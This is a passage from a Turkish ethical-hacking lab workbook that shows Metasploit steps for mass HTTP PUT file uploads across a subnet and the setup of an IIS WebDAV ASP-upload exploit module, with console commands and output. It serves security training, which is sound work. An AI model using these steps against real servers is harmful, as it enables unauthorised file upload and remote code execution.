 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
RPORT 80 yes The targetport
THREADS 1 yes The numberof concurrentthreads
VHOST no HTTP servervirtual host
msf auxiliary(http_put) >
3.Adım:
İlgil modül parametreleriningirilmesi;
RHOSTS için bir hedef subnet verilebilir. ACTIONS için PUT yada DELETE methodunun seçilmesi sağlanır.
DELETE methodu seçilirse hedef sistemde silinecek dosyanında bildirilmesi gerekir. Ön tanımlı olarak
PUT method seçilidir.Ve default bir text dosyası hedef sunucuya gönderilir. İstenirse bu dosya
değiştirilebilir.
msf auxiliary(http_put) >setRHOSTS 6.6.6.0/24
RHOSTS=> 6.6.6.0/24
msf auxiliary(http_put) >exploit
[-] Error: The host(6.6.6.0:80) wasunreachable.
[-] File doesn'tseemto exist.The upload probably failed.
[-] Error: The host(6.6.6.1:80) wasunreachable.
[-] File doesn'tseemto exist.The upload probably failed.
İlgili modül hedef subnetteki ilgili port üzerinden PUT method ile dosya atmayı deneyecektir. İlgili
methodaçık olansistemleredosyayıatacaktır.
4.Adım:
Hedef sistem üzerinde IIS webdav kurulu is eve PUT method açık ise aşağıdaki exploit bunun için
kullanılabilir.Hedef sistembilgisininsetRHOSTkomutuile verilmesi yeterlidir.
msf auxiliary(http_put) >useexploit/windows/iis/iis_webdav_upload_asp
msf exploit(iis_webdav_upload_asp) >show options
Moduleoptions(exploit/windows/iis/iis_webdav_upload_asp):
Name CurrentSetting Required Description
---- --------------- -------- -----------
PATH /metasploit%RAND%.asp yes The path to attemptto upload
Proxies no Use a proxy chain
RHOST yes The targetaddress
RPORT 80 yes The targetport
VHOST no HTTP server virtual host
 